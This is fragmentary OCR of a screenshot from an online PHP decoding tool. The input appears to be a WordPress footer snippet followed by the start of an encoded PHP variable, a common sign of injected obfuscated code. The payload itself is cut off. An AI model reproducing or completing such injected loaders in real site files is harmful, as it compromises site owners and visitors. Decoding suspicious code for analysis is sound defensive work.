
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php wp_footer(); ?> <?php $wfk='PGR
Decoded Output
download
<?php
 wp_footer(); 
?>